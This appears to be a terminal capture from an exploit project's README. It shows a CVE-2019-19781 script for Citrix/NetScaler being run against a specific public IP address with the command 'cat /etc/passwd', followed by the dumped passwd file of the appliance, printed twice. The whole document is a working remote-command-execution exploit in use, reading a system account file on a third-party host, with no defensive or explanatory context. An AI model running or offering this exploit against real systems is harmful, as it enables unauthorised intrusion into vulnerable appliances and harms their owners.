 root@Megan:~/CVE-2019-19781# bash CVE-2019-19781.sh 173.225.182.7 'cat /etc/passwd'
Project Zero India
CVE-2019-19781
Bookmark Added.
Command Output :
root:*:0:0:Charlie &:/root:/usr/bin/bash
nsroot:*:0:0:Netscaler Root:/root:/netscaler/nssh
daemon:*:1:1:Owner of many system processes:/root:/nonexistent
operator:*:2:20:System &:/nonexistent:/nonexistent
bin:*:3:7:Binaries Commands and Source,,,:/:/nonexistent
nobody:*:65534:65534:Unprivileged user:/nonexistent:/nonexistent
sshd:*:65533:65533:SSHD User:/nonexistent:/nonexistent
nsmonitor:*:65532:65534:Netscaler Monitoring user:/var/nstmp/monitors:/nonexistent
root:*:0:0:Charlie &:/root:/usr/bin/bash
nsroot:*:0:0:Netscaler Root:/root:/netscaler/nssh
daemon:*:1:1:Owner of many system processes:/root:/nonexistent
operator:*:2:20:System &:/nonexistent:/nonexistent
bin:*:3:7:Binaries Commands and Source,,,:/:/nonexistent
nobody:*:65534:65534:Unprivileged user:/nonexistent:/nonexistent
sshd:*:65533:65533:SSHD User:/nonexistent:/nonexistent
nsmonitor:*:65532:65534:Netscaler Monitoring user:/var/nstmp/monitors:/nonexistent
root@Megan:~/CVE-2019-19781#